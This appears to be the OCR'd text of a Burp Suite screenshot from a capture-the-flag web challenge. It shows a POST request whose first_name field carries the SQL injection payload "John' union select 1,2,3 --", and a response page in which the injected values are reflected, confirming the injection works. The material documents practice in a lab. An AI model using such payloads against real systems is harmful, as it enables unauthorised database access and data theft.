 Request
Raw Params Headers Hex Hackvertor
1 POST / HTTP/1.1
2 Host: jh2i.com:50034
3 Content-Length: 169
4 Cache-Control: max-age=0
5 Origin: http://jh2i.com:50034
6 Upgrade-Insecure-Requests: 1
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryZYhfbmvMg3kuB3Oc
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/80.0.3987.163 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://jh2i.com:50034/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryZYhfbmvMg3kuB3Oc
16 Content-Disposition: form-data; name="first_name"
17
18 John' union select 1,2,3 --
19 ------WebKitFormBoundaryZYhfbmvMg3kuB3Oc--
20
Response
Raw Headers Hex HTML Render Hackvertor
17 <h3> Customer Query </h3>
18
19 <form method="POST" action="#">
20
21 <p>
22 First Name:
23 </p>
24 <p>
25 <input type="text" name="first_name" placeholder="John">
26 </p>
27 <p><input type="submit" value="Submit"></p>
28
29 </form>
30
31 <hr> <!-- ..................................................... -->
32
33 <h3> Results </h3>
34
35 <pre>
36 Customers returned are:
37
38 John Hammond: 1785
39 1 2: 3
40
41 </pre>
42 </body>
43 </html>